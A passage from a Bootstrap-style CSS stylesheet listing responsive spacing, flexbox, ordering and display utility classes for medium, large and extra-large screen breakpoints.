    padding-bottom: 1.25rem !important
  }

  .py-md-5 {
    padding-top: 1.625rem !important;
    padding-bottom: 1.625rem !important
  }

  .py-md-6 {
    padding-top: 1.875rem !important;
    padding-bottom: 1.875rem !important
  }

  .py-md-7 {
    padding-top: 2.1875rem !important;
    padding-bottom: 2.1875rem !important
  }

  .py-md-8 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important
  }

  .py-md-9 {
    padding-top: 2.8125rem !important;
    padding-bottom: 2.8125rem !important
  }

  .py-md-10 {
    padding-top: 3.125rem !important;
    padding-bottom: 3.125rem !important
  }

  .pt-md-0 {
    padding-top: 0 !important
  }

  .pt-md-1 {
    padding-top: 0.3125rem !important
  }

  .pt-md-2 {
    padding-top: 0.625rem !important
  }

  .pt-md-3 {
    padding-top: 0.9375rem !important
  }

  .pt-md-4 {
    padding-top: 1.25rem !important
  }

  .pt-md-5 {
    padding-top: 1.625rem !important
  }

  .pt-md-6 {
    padding-top: 1.875rem !important
  }

  .pt-md-7 {
    padding-top: 2.1875rem !important
  }

  .pt-md-8 {
    padding-top: 2.5rem !important
  }

  .pt-md-9 {
    padding-top: 2.8125rem !important
  }

  .pt-md-10 {
    padding-top: 3.125rem !important
  }

  .pe-md-0 {
    padding-right: 0 !important
  }

  .pe-md-1 {
    padding-right: 0.3125rem !important
  }

  .pe-md-2 {
    padding-right: 0.625rem !important
  }

  .pe-md-3 {
    padding-right: 0.9375rem !important
  }

  .pe-md-4 {
    padding-right: 1.25rem !important
  }

  .pe-md-5 {
    padding-right: 1.625rem !important
  }

  .pe-md-6 {
    padding-right: 1.875rem !important
  }

  .pe-md-7 {
    padding-right: 2.1875rem !important
  }

  .pe-md-8 {
    padding-right: 2.5rem !important
  }

  .pe-md-9 {
    padding-right: 2.8125rem !important
  }

  .pe-md-10 {
    padding-right: 3.125rem !important
  }

  .pb-md-0 {
    padding-bottom: 0 !important
  }

  .pb-md-1 {
    padding-bottom: 0.3125rem !important
  }

  .pb-md-2 {
    padding-bottom: 0.625rem !important
  }

  .pb-md-3 {
    padding-bottom: 0.9375rem !important
  }

  .pb-md-4 {
    padding-bottom: 1.25rem !important
  }

  .pb-md-5 {
    padding-bottom: 1.625rem !important
  }

  .pb-md-6 {
    padding-bottom: 1.875rem !important
  }

  .pb-md-7 {
    padding-bottom: 2.1875rem !important
  }

  .pb-md-8 {
    padding-bottom: 2.5rem !important
  }

  .pb-md-9 {
    padding-bottom: 2.8125rem !important
  }

  .pb-md-10 {
    padding-bottom: 3.125rem !important
  }

  .ps-md-0 {
    padding-left: 0 !important
  }

  .ps-md-1 {
    padding-left: 0.3125rem !important
  }

  .ps-md-2 {
    padding-left: 0.625rem !important
  }

  .ps-md-3 {
    padding-left: 0.9375rem !important
  }

  .ps-md-4 {
    padding-left: 1.25rem !important
  }

  .ps-md-5 {
    padding-left: 1.625rem !important
  }

  .ps-md-6 {
    padding-left: 1.875rem !important
  }

  .ps-md-7 {
    padding-left: 2.1875rem !important
  }

  .ps-md-8 {
    padding-left: 2.5rem !important
  }

  .ps-md-9 {
    padding-left: 2.8125rem !important
  }

  .ps-md-10 {
    padding-left: 3.125rem !important
  }

  .text-md-start {
    text-align: left !important
  }

  .text-md-end {
    text-align: right !important
  }

  .text-md-center {
    text-align: center !important
  }
}

@media (min-width:992px) {
  .float-lg-start {
    float: left !important
  }

  .float-lg-end {
    float: right !important
  }

  .float-lg-none {
    float: none !important
  }

  .d-lg-inline {
    display: inline !important
  }

  .d-lg-inline-block {
    display: inline-block !important
  }

  .d-lg-block {
    display: block !important
  }

  .d-lg-grid {
    display: grid !important
  }

  .d-lg-table {
    display: table !important
  }

  .d-lg-table-row {
    display: table-row !important
  }

  .d-lg-table-cell {
    display: table-cell !important
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-lg-none {
    display: none !important
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
  }

  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
  }

  .flex-lg-shrink-0 {
    -webkit-flex-shrink: 0 !important;
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
  }

  .flex-lg-shrink-1 {
    -webkit-flex-shrink: 1 !important;
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
  }

  .flex-lg-wrap {
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
  }

  .flex-lg-nowrap {
    -webkit-flex-wrap: nowrap !important;
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
  }

  .flex-lg-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
  }

  .gap-lg-0 {
    gap: 0 !important
  }

  .gap-lg-1 {
    gap: 0.3125rem !important
  }

  .gap-lg-2 {
    gap: 0.625rem !important
  }

  .gap-lg-3 {
    gap: 0.9375rem !important
  }

  .gap-lg-4 {
    gap: 1.25rem !important
  }

  .gap-lg-5 {
    gap: 1.625rem !important
  }

  .gap-lg-6 {
    gap: 1.875rem !important
  }

  .gap-lg-7 {
    gap: 2.1875rem !important
  }

  .gap-lg-8 {
    gap: 2.5rem !important
  }

  .gap-lg-9 {
    gap: 2.8125rem !important
  }

  .gap-lg-10 {
    gap: 3.125rem !important
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
  }

  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
  }

  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly !important;
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
  }

  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
  }

  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
  }

  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important
  }

  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
  }

  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
  }

  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
  }

  .align-self-lg-auto {
    -webkit-align-self: auto !important;
    -ms-flex-item-align: auto !important;
    align-self: auto !important
  }

  .align-self-lg-start {
    -webkit-align-self: flex-start !important;
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
  }

  .align-self-lg-end {
    -webkit-align-self: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
  }

  .align-self-lg-center {
    -webkit-align-self: center !important;
    -ms-flex-item-align: center !important;
    align-self: center !important
  }

  .align-self-lg-baseline {
    -webkit-align-self: baseline !important;
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
  }

  .align-self-lg-stretch {
    -webkit-align-self: stretch !important;
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0 !important;
    -webkit-order: -1 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1 !important;
    -webkit-order: 0 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2 !important;
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3 !important;
    -webkit-order: 2 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4 !important;
    -webkit-order: 3 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5 !important;
    -webkit-order: 4 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6 !important;
    -webkit-order: 5 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 7 !important;
    -webkit-order: 6 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important
  }

  .m-lg-0 {
    margin: 0 !important
  }

  .m-lg-1 {
    margin: 0.3125rem !important
  }

  .m-lg-2 {
    margin: 0.625rem !important
  }

  .m-lg-3 {
    margin: 0.9375rem !important
  }

  .m-lg-4 {
    margin: 1.25rem !important
  }

  .m-lg-5 {
    margin: 1.625rem !important
  }

  .m-lg-6 {
    margin: 1.875rem !important
  }

  .m-lg-7 {
    margin: 2.1875rem !important
  }

  .m-lg-8 {
    margin: 2.5rem !important
  }

  .m-lg-9 {
    margin: 2.8125rem !important
  }

  .m-lg-10 {
    margin: 3.125rem !important
  }

  .m-lg-auto {
    margin: auto !important
  }

  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .mx-lg-1 {
    margin-right: 0.3125rem !important;
    margin-left: 0.3125rem !important
  }

  .mx-lg-2 {
    margin-right: 0.625rem !important;
    margin-left: 0.625rem !important
  }

  .mx-lg-3 {
    margin-right: 0.9375rem !important;
    margin-left: 0.9375rem !important
  }

  .mx-lg-4 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important
  }

  .mx-lg-5 {
    margin-right: 1.625rem !important;
    margin-left: 1.625rem !important
  }

  .mx-lg-6 {
    margin-right: 1.875rem !important;
    margin-left: 1.875rem !important
  }

  .mx-lg-7 {
    margin-right: 2.1875rem !important;
    margin-left: 2.1875rem !important
  }

  .mx-lg-8 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important
  }

  .mx-lg-9 {
    margin-right: 2.8125rem !important;
    margin-left: 2.8125rem !important
  }

  .mx-lg-10 {
    margin-right: 3.125rem !important;
    margin-left: 3.125rem !important
  }

  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important
  }

  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
  }

  .my-lg-1 {
    margin-top: 0.3125rem !important;
    margin-bottom: 0.3125rem !important
  }

  .my-lg-2 {
    margin-top: 0.625rem !important;
    margin-bottom: 0.625rem !important
  }

  .my-lg-3 {
    margin-top: 0.9375rem !important;
    margin-bottom: 0.9375rem !important
  }

  .my-lg-4 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important
  }

  .my-lg-5 {
    margin-top: 1.625rem !important;
    margin-bottom: 1.625rem !important
  }

  .my-lg-6 {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important
  }

  .my-lg-7 {
    margin-top: 2.1875rem !important;
    margin-bottom: 2.1875rem !important
  }

  .my-lg-8 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important
  }

  .my-lg-9 {
    margin-top: 2.8125rem !important;
    margin-bottom: 2.8125rem !important
  }

  .my-lg-10 {
    margin-top: 3.125rem !important;
    margin-bottom: 3.125rem !important
  }

  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
  }

  .mt-lg-0 {
    margin-top: 0 !important
  }

  .mt-lg-1 {
    margin-top: 0.3125rem !important
  }

  .mt-lg-2 {
    margin-top: 0.625rem !important
  }

  .mt-lg-3 {
    margin-top: 0.9375rem !important
  }

  .mt-lg-4 {
    margin-top: 1.25rem !important
  }

  .mt-lg-5 {
    margin-top: 1.625rem !important
  }

  .mt-lg-6 {
    margin-top: 1.875rem !important
  }

  .mt-lg-7 {
    margin-top: 2.1875rem !important
  }

  .mt-lg-8 {
    margin-top: 2.5rem !important
  }

  .mt-lg-9 {
    margin-top: 2.8125rem !important
  }

  .mt-lg-10 {
    margin-top: 3.125rem !important
  }

  .mt-lg-auto {
    margin-top: auto !important
  }

  .me-lg-0 {
    margin-right: 0 !important
  }

  .me-lg-1 {
    margin-right: 0.3125rem !important
  }

  .me-lg-2 {
    margin-right: 0.625rem !important
  }

  .me-lg-3 {
    margin-right: 0.9375rem !important
  }

  .me-lg-4 {
    margin-right: 1.25rem !important
  }

  .me-lg-5 {
    margin-right: 1.625rem !important
  }

  .me-lg-6 {
    margin-right: 1.875rem !important
  }

  .me-lg-7 {
    margin-right: 2.1875rem !important
  }

  .me-lg-8 {
    margin-right: 2.5rem !important
  }

  .me-lg-9 {
    margin-right: 2.8125rem !important
  }

  .me-lg-10 {
    margin-right: 3.125rem !important
  }

  .me-lg-auto {
    margin-right: auto !important
  }

  .mb-lg-0 {
    margin-bottom: 0 !important
  }

  .mb-lg-1 {
    margin-bottom: 0.3125rem !important
  }

  .mb-lg-2 {
    margin-bottom: 0.625rem !important
  }

  .mb-lg-3 {
    margin-bottom: 0.9375rem !important
  }

  .mb-lg-4 {
    margin-bottom: 1.25rem !important
  }

  .mb-lg-5 {
    margin-bottom: 1.625rem !important
  }

  .mb-lg-6 {
    margin-bottom: 1.875rem !important
  }

  .mb-lg-7 {
    margin-bottom: 2.1875rem !important
  }

  .mb-lg-8 {
    margin-bottom: 2.5rem !important
  }

  .mb-lg-9 {
    margin-bottom: 2.8125rem !important
  }

  .mb-lg-10 {
    margin-bottom: 3.125rem !important
  }

  .mb-lg-auto {
    margin-bottom: auto !important
  }

  .ms-lg-0 {
    margin-left: 0 !important
  }

  .ms-lg-1 {
    margin-left: 0.3125rem !important
  }

  .ms-lg-2 {
    margin-left: 0.625rem !important
  }

  .ms-lg-3 {
    margin-left: 0.9375rem !important
  }

  .ms-lg-4 {
    margin-left: 1.25rem !important
  }

  .ms-lg-5 {
    margin-left: 1.625rem !important
  }

  .ms-lg-6 {
    margin-left: 1.875rem !important
  }

  .ms-lg-7 {
    margin-left: 2.1875rem !important
  }

  .ms-lg-8 {
    margin-left: 2.5rem !important
  }

  .ms-lg-9 {
    margin-left: 2.8125rem !important
  }

  .ms-lg-10 {
    margin-left: 3.125rem !important
  }

  .ms-lg-auto {
    margin-left: auto !important
  }

  .m-lg-n1 {
    margin: -0.3125rem !important
  }

  .m-lg-n2 {
    margin: -0.625rem !important
  }

  .m-lg-n3 {
    margin: -0.9375rem !important
  }

  .m-lg-n4 {
    margin: -1.25rem !important
  }

  .m-lg-n5 {
    margin: -1.625rem !important
  }

  .m-lg-n6 {
    margin: -1.875rem !important
  }

  .m-lg-n7 {
    margin: -2.1875rem !important
  }

  .m-lg-n8 {
    margin: -2.5rem !important
  }

  .m-lg-n9 {
    margin: -2.8125rem !important
  }

  .m-lg-n10 {
    margin: -3.125rem !important
  }

  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
    margin-left: -0.3125rem !important
  }

  .mx-lg-n2 {
    margin-right: -0.625rem !important;
    margin-left: -0.625rem !important
  }

  .mx-lg-n3 {
    margin-right: -0.9375rem !important;
    margin-left: -0.9375rem !important
  }

  .mx-lg-n4 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important
  }

  .mx-lg-n5 {
    margin-right: -1.625rem !important;
    margin-left: -1.625rem !important
  }

  .mx-lg-n6 {
    margin-right: -1.875rem !important;
    margin-left: -1.875rem !important
  }

  .mx-lg-n7 {
    margin-right: -2.1875rem !important;
    margin-left: -2.1875rem !important
  }

  .mx-lg-n8 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important
  }

  .mx-lg-n9 {
    margin-right: -2.8125rem !important;
    margin-left: -2.8125rem !important
  }

  .mx-lg-n10 {
    margin-right: -3.125rem !important;
    margin-left: -3.125rem !important
  }

  .my-lg-n1 {
    margin-top: -0.3125rem !important;
    margin-bottom: -0.3125rem !important
  }

  .my-lg-n2 {
    margin-top: -0.625rem !important;
    margin-bottom: -0.625rem !important
  }

  .my-lg-n3 {
    margin-top: -0.9375rem !important;
    margin-bottom: -0.9375rem !important
  }

  .my-lg-n4 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important
  }

  .my-lg-n5 {
    margin-top: -1.625rem !important;
    margin-bottom: -1.625rem !important
  }

  .my-lg-n6 {
    margin-top: -1.875rem !important;
    margin-bottom: -1.875rem !important
  }

  .my-lg-n7 {
    margin-top: -2.1875rem !important;
    margin-bottom: -2.1875rem !important
  }

  .my-lg-n8 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important
  }

  .my-lg-n9 {
    margin-top: -2.8125rem !important;
    margin-bottom: -2.8125rem !important
  }

  .my-lg-n10 {
    margin-top: -3.125rem !important;
    margin-bottom: -3.125rem !important
  }

  .mt-lg-n1 {
    margin-top: -0.3125rem !important
  }

  .mt-lg-n2 {
    margin-top: -0.625rem !important
  }

  .mt-lg-n3 {
    margin-top: -0.9375rem !important
  }

  .mt-lg-n4 {
    margin-top: -1.25rem !important
  }

  .mt-lg-n5 {
    margin-top: -1.625rem !important
  }

  .mt-lg-n6 {
    margin-top: -1.875rem !important
  }

  .mt-lg-n7 {
    margin-top: -2.1875rem !important
  }

  .mt-lg-n8 {
    margin-top: -2.5rem !important
  }

  .mt-lg-n9 {
    margin-top: -2.8125rem !important
  }

  .mt-lg-n10 {
    margin-top: -3.125rem !important
  }

  .me-lg-n1 {
    margin-right: -0.3125rem !important
  }

  .me-lg-n2 {
    margin-right: -0.625rem !important
  }

  .me-lg-n3 {
    margin-right: -0.9375rem !important
  }

  .me-lg-n4 {
    margin-right: -1.25rem !important
  }

  .me-lg-n5 {
    margin-right: -1.625rem !important
  }

  .me-lg-n6 {
    margin-right: -1.875rem !important
  }

  .me-lg-n7 {
    margin-right: -2.1875rem !important
  }

  .me-lg-n8 {
    margin-right: -2.5rem !important
  }

  .me-lg-n9 {
    margin-right: -2.8125rem !important
  }

  .me-lg-n10 {
    margin-right: -3.125rem !important
  }

  .mb-lg-n1 {
    margin-bottom: -0.3125rem !important
  }

  .mb-lg-n2 {
    margin-bottom: -0.625rem !important
  }

  .mb-lg-n3 {
    margin-bottom: -0.9375rem !important
  }

  .mb-lg-n4 {
    margin-bottom: -1.25rem !important
  }

  .mb-lg-n5 {
    margin-bottom: -1.625rem !important
  }

  .mb-lg-n6 {
    margin-bottom: -1.875rem !important
  }

  .mb-lg-n7 {
    margin-bottom: -2.1875rem !important
  }

  .mb-lg-n8 {
    margin-bottom: -2.5rem !important
  }

  .mb-lg-n9 {
    margin-bottom: -2.8125rem !important
  }

  .mb-lg-n10 {
    margin-bottom: -3.125rem !important
  }

  .ms-lg-n1 {
    margin-left: -0.3125rem !important
  }

  .ms-lg-n2 {
    margin-left: -0.625rem !important
  }

  .ms-lg-n3 {
    margin-left: -0.9375rem !important
  }

  .ms-lg-n4 {
    margin-left: -1.25rem !important
  }

  .ms-lg-n5 {
    margin-left: -1.625rem !important
  }

  .ms-lg-n6 {
    margin-left: -1.875rem !important
  }

  .ms-lg-n7 {
    margin-left: -2.1875rem !important
  }

  .ms-lg-n8 {
    margin-left: -2.5rem !important
  }

  .ms-lg-n9 {
    margin-left: -2.8125rem !important
  }

  .ms-lg-n10 {
    margin-left: -3.125rem !important
  }

  .p-lg-0 {
    padding: 0 !important
  }

  .p-lg-1 {
    padding: 0.3125rem !important
  }

  .p-lg-2 {
    padding: 0.625rem !important
  }

  .p-lg-3 {
    padding: 0.9375rem !important
  }

  .p-lg-4 {
    padding: 1.25rem !important
  }

  .p-lg-5 {
    padding: 1.625rem !important
  }

  .p-lg-6 {
    padding: 1.875rem !important
  }

  .p-lg-7 {
    padding: 2.1875rem !important
  }

  .p-lg-8 {
    padding: 2.5rem !important
  }

  .p-lg-9 {
    padding: 2.8125rem !important
  }

  .p-lg-10 {
    padding: 3.125rem !important
  }

  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
  }

  .px-lg-1 {
    padding-right: 0.3125rem !important;
    padding-left: 0.3125rem !important
  }

  .px-lg-2 {
    padding-right: 0.625rem !important;
    padding-left: 0.625rem !important
  }

  .px-lg-3 {
    padding-right: 0.9375rem !important;
    padding-left: 0.9375rem !important
  }

  .px-lg-4 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important
  }

  .px-lg-5 {
    padding-right: 1.625rem !important;
    padding-left: 1.625rem !important
  }

  .px-lg-6 {
    padding-right: 1.875rem !important;
    padding-left: 1.875rem !important
  }

  .px-lg-7 {
    padding-right: 2.1875rem !important;
    padding-left: 2.1875rem !important
  }

  .px-lg-8 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important
  }

  .px-lg-9 {
    padding-right: 2.8125rem !important;
    padding-left: 2.8125rem !important
  }

  .px-lg-10 {
    padding-right: 3.125rem !important;
    padding-left: 3.125rem !important
  }

  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
  }

  .py-lg-1 {
    padding-top: 0.3125rem !important;
    padding-bottom: 0.3125rem !important
  }

  .py-lg-2 {
    padding-top: 0.625rem !important;
    padding-bottom: 0.625rem !important
  }

  .py-lg-3 {
    padding-top: 0.9375rem !important;
    padding-bottom: 0.9375rem !important
  }

  .py-lg-4 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important
  }

  .py-lg-5 {
    padding-top: 1.625rem !important;
    padding-bottom: 1.625rem !important
  }

  .py-lg-6 {
    padding-top: 1.875rem !important;
    padding-bottom: 1.875rem !important
  }

  .py-lg-7 {
    padding-top: 2.1875rem !important;
    padding-bottom: 2.1875rem !important
  }

  .py-lg-8 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important
  }

  .py-lg-9 {
    padding-top: 2.8125rem !important;
    padding-bottom: 2.8125rem !important
  }

  .py-lg-10 {
    padding-top: 3.125rem !important;
    padding-bottom: 3.125rem !important
  }

  .pt-lg-0 {
    padding-top: 0 !important
  }

  .pt-lg-1 {
    padding-top: 0.3125rem !important
  }

  .pt-lg-2 {
    padding-top: 0.625rem !important
  }

  .pt-lg-3 {
    padding-top: 0.9375rem !important
  }

  .pt-lg-4 {
    padding-top: 1.25rem !important
  }

  .pt-lg-5 {
    padding-top: 1.625rem !important
  }

  .pt-lg-6 {
    padding-top: 1.875rem !important
  }

  .pt-lg-7 {
    padding-top: 2.1875rem !important
  }

  .pt-lg-8 {
    padding-top: 2.5rem !important
  }

  .pt-lg-9 {
    padding-top: 2.8125rem !important
  }

  .pt-lg-10 {
    padding-top: 3.125rem !important
  }

  .pe-lg-0 {
    padding-right: 0 !important
  }

  .pe-lg-1 {
    padding-right: 0.3125rem !important
  }

  .pe-lg-2 {
    padding-right: 0.625rem !important
  }

  .pe-lg-3 {
    padding-right: 0.9375rem !important
  }

  .pe-lg-4 {
    padding-right: 1.25rem !important
  }

  .pe-lg-5 {
    padding-right: 1.625rem !important
  }

  .pe-lg-6 {
    padding-right: 1.875rem !important
  }

  .pe-lg-7 {
    padding-right: 2.1875rem !important
  }

  .pe-lg-8 {
    padding-right: 2.5rem !important
  }

  .pe-lg-9 {
    padding-right: 2.8125rem !important
  }

  .pe-lg-10 {
    padding-right: 3.125rem !important
  }

  .pb-lg-0 {
    padding-bottom: 0 !important
  }

  .pb-lg-1 {
    padding-bottom: 0.3125rem !important
  }

  .pb-lg-2 {
    padding-bottom: 0.625rem !important
  }

  .pb-lg-3 {
    padding-bottom: 0.9375rem !important
  }

  .pb-lg-4 {
    padding-bottom: 1.25rem !important
  }

  .pb-lg-5 {
    padding-bottom: 1.625rem !important
  }

  .pb-lg-6 {
    padding-bottom: 1.875rem !important
  }

  .pb-lg-7 {
    padding-bottom: 2.1875rem !important
  }

  .pb-lg-8 {
    padding-bottom: 2.5rem !important
  }

  .pb-lg-9 {
    padding-bottom: 2.8125rem !important
  }

  .pb-lg-10 {
    padding-bottom: 3.125rem !important
  }

  .ps-lg-0 {
    padding-left: 0 !important
  }

  .ps-lg-1 {
    padding-left: 0.3125rem !important
  }

  .ps-lg-2 {
    padding-left: 0.625rem !important
  }

  .ps-lg-3 {
    padding-left: 0.9375rem !important
  }

  .ps-lg-4 {
    padding-left: 1.25rem !important
  }

  .ps-lg-5 {
    padding-left: 1.625rem !important
  }

  .ps-lg-6 {
    padding-left: 1.875rem !important
  }

  .ps-lg-7 {
    padding-left: 2.1875rem !important
  }

  .ps-lg-8 {
    padding-left: 2.5rem !important
  }

  .ps-lg-9 {
    padding-left: 2.8125rem !important
  }

  .ps-lg-10 {
    padding-left: 3.125rem !important
  }

  .text-lg-start {
    text-align: left !important
  }

  .text-lg-end {
    text-align: right !important
  }

  .text-lg-center {
    text-align: center !important
  }
}

@media (min-width:1200px) {
  .float-xl-start {
    float: left !important
  }

  .float-xl-end {
    float: right !important
  }

  .float-xl-none {
    float: none !important
  }

  .d-xl-inline {
    display: inline !important
  }

  .d-xl-inline-block {
    display: inline-block !important
  }

  .d-xl-block {
    display: block !important
  }

  .d-xl-grid {
    display: grid !important
  }

  .d-xl-table {
    display: table !important
  }

  .d-xl-table-row {
    display: table-row !important
  }

  .d-xl-table-cell {
    display: table-cell !important
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-xl-none {
    display: none !important
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
  }

  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
  }

  .flex-xl-shrink-0 {
    -webkit-flex-shrink: 0 !important;
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
  }

  .flex-xl-shrink-1 {
    -webkit-flex-shrink: 1 !important;
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
  }

  .flex-xl-wrap {
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
  }

